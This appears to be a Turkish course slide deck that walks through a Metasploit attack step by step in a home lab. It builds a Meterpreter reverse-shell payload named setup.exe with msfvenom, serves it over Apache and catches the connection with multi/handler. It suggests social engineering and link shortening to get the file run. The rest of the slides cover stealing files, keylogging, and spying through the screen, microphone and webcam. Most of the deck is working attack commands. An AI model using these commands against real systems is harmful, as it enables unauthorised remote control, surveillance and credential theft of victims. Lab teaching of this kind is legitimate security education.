Slide 1
Metasploit Framework

Slide 2
Metasploit Nedir?
Metasploit Framework güvenlik açıklıklarını bulmak ve bu açıkları sömürmek için kullanılan açık kaynak kodlu bir güvenlik programıdır.
Açıkları sömürmenin yanı sıra karşı sistem hakkında bilgi toplama, antivirüs yazılımları atlama, yapılan saldırı sonucu sistemde işlem yapma gibi işlevler de metasploit framework içerisinde bulunur.
Msfvenom zararlı kod üretmemizi ve bu zararlı kod ile saldırdığımız sistemden ters bir bağlantı almamızı sağlayan bir metasploit framework alt aracıdır.

Slide 3
Ne Yapacağız?

Slide 4
Zararlı Kod(payload) Oluşturma
Zararlı kod oluşturabilmek için msfvenom aracını kullanacağımızdan önceki slaytta bahsettim.
msfvenom -p windows/x64/meterpreter_reverse_tcp -f exe -o setup.exe LHOST=10.0.2.17 LPORT=4545
LHOST olarak kendi kali Linux makinenizin ip adresini yazmanız gerekiyor. Port olarak 0-65536 arasında herhangi bir kullanılmayan portu yazabilirsiniz.(1000’in altında bir port yazarsanız dinlemek için root yetkisi isteyecektir.)
Oluşturduğumuz zararlı kodu geçen hafta öğrendiğimiz apache2 sunucumuza yerleştirelim ve linkini Windows bilgisayara gönderelim.
sudo mv setup.exe /var/www/html
cd /var/www/html
sudo mkdir setup
sudo mv setup.exe setup
sudo service apache2 start
http://10.0.2.17/setup linkine gittiğimizde zararlı kodumuzu görebiliriz.

Slide 5
Metasploit İçerisinde Bağlantıyı Yakalama
Sosyal mühendislik tekniklerini uygulayarak Windows makinesinde oluşturduğumuz zararlı kodun çalışmasını sağlayabiliriz. Link kısaltma uygulamak güçlü yöntemlerden biridir. Windows sanal makinesinde gerçek zamanlı korumayı devre dışı bırakmamız gerek. Bu yaptığımız çalışmada zararlı kodu bilgisayar algılayabilir fakat kötü niyetli bir hacker ekstra çalışmalarla antivirüslerin yakalayamayacağı bir payload oluşturabilir.
Metasploit kullanarak bu kod çalıştıktan sonra gelen bağlantıyı yakalayacağız ve işlemlerimize başlayacağız. Komutlarımıza başlıyoruz.
sudo msfdb init (metasploit databaseini initialize ile başlatıyoruz)
msfconsole
use multi/handler
options (veya show options yazabilirsiniz)

Slide 6
Metasploit İçerisinde Handler Ayarları
Options yazdıktan sonra karşımıza çıkan seçeneklerden değiştirmemiz gerekenler payload, LHOST, LPORT.
set payload Windows/x64/meterpreter_reverse_tcp
set lhost 10.0.2.17 (kali Linux IP adresini yazın)
set lport 4545 (payload oluştururken kullandığınız portu yazın)
exploit
Exploit komutunu girdikten sonra kullanıcının dosyayı çalıştırmasını bekleyebiliriz.
Dosya çalıştığı andan saniyeler sonra session(oturum) açılacak.

Slide 7
Hackledikten Sonrası
pwd ile nerde olduğuma bakıp cd ile dosyalar arasında gezinebiliriz.
ps komutu ile çalışan processleri öğrenebiliriz ve herhangi bir sistem işlemine geçiş yaparak daha kalıcı ve stabil bir bağlantı sağlayabiliriz.
migrate processid
download passwords.txt
İstediğimiz herhangi bir dosyayı makinemize indirebiliriz.
Upload cat.jpg
İstediğimiz herhangi bir dosyayı hacklediğimiz bilgisayara yükleyebiliriz.
rm,mkdir,edit ile dosyaları silip,düzenleyebiliriz.
keyscan_start ile kullanıcının klavye vuruşlarını kaydetmeye başlayabiliriz.
keyscan_dump diyerek kaydedilen bilgileri görebilirz.
keyscan_stop ile kaydetmeyi durdurabiliriz.

Slide 8
Hackledikten Sonrası - Devam
screenshare komutu ile kullanıcının ekranını canlı olarak izleyebiliriz.
screenshot ile ekran görüntüsü alabiliriz.
record_mic ile kullanıcının sesini kaydedebiliriz.
Sanal makinede çalıştığımız için herhangi bir ses aygıtı bulunmamakta bu yüzden kamera ve ses komutları çalışmayacaktır fakat gerçek bir bilgisayarda bu komutlar işlevini yerine getirir.
webcam_stream
Kamerasını canlı olarak izleme.
webcam_snap
Anlık kamera görüntüsü alma.
webcam_chat
Video chat başlatma.
play komutu ile karşı bilgisayarda bir ses dosyayı bile yürütebiliriz.

Slide 9
Hackledikten Sonrası - Devam
keyboard_send "I hacked you bro xd"
Keyboard_send ile çift tırnak içerisinde yazılan cümleyi kullanıcının bilgisayarında yazdırabilirim.
keyevent 13
Bu komut ile herhangi bir dosya seçiliyse kullanıcı o dosyayı çift tıklamış gibi açacaktır.
mouse
Mouse komutu ile de kullanıcının fare hareketlerini kontrol edebiliriz.
reboot komutu ile bilgisayarını yeniden başlatabilir veya shutdown komutu ile kullanıcının bilgisayarını kapatabiliriz.

Slide 10

Multi/handler Ayarları

Slide 11


Bağlantı Oluştuğu An ve Migration(Göç)

Slide 12

Download ve Upload İşlemleri

Slide 13

Ekran Kaydı,Görüntüsü ve Klavye Hareketleri

Slide 14

Fare Hareketleri

